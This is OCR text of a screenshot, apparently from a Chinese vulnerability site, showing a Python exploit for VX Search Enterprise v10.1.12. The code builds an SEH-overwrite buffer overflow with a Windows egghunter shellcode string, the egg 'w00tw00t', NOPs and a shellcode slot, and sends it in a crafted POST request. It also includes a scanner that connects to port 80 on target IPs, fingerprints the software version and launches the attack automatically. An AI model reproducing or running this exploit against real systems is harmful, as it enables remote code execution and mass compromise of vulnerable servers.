 活动 位置 文本编辑器 星期五 20:06
打开(O) hello.py
~/桌面/新建文件夹
漏洞银行丨BUGBANK
egghunter = ("\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8"
"\x77\x30\x30\x74"
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")
egg = "w00tw00t"
socket.setdefaulttimeout(4)
payload = ""
payload += "A"*(dist_seh - len(payload))
payload += nseh
payload += struct.pack("<I", seh)
payload += nops
payload += egghunter
payload += egg
payload += shellcode
payload += "D"*(buf_totlen - len(payload))
def scanner(ip):
    global proc
    a=socket.socket()
    try:
        a.connect((ip,80))
        a.send("GET / HTTP/1.1\r\nHost: "+ip+"\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0\r\nAccept
*/*\r\nAccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3\r\nAccept-Encoding: gzip, deflate\r\nReferer: http://127.0.0.1/\r\nConnection: close\r
\nUpgrade-Insecure-Requests: 1\r\n\r\n")
        b=a.recv(2048)
        b+=a.recv(2048)
        b+=a.recv(2048)
        if "VX Search Enterprise v10.1.12" in b:
            print "[+]find"+ip
            attack(ip)
    except:
        print "[-]"+ip+"faliure"
        proc+=1
        exit(0)
buf =  "POST /../%s HTTP/1.1\r\n" %payload
buf += "Host: 10.10.10.10\r\n"
buf += "User-Agent: Mozilla/5.0\r\n"
buf += "Connection: close\r\n"
buf += "\r\n"
漏洞银行
BUGBANK.CN
Python 制表符宽度：8 第 97 行，第 183 列 插入